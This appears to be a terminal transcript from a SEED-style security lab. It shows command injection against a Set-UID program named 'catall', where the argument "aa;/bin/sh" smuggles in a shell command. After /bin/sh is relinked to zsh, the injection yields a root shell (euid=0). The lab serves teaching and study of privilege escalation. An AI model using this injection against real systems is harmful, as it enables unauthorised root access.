 [10/22/21]seed@VM:~/Lab/Labsetup$ catall "aa;/bin/sh"
/bin/cat: aa: No such file or directory
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
$
[10/22/21]seed@VM:~/Lab/Labsetup$ sudo ln -sf /bin/zsh /bin/sh
[10/22/21]seed@VM:~/Lab/Labsetup$ catall "aa;/bin/sh"
/bin/cat: aa: No such file or directory
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
#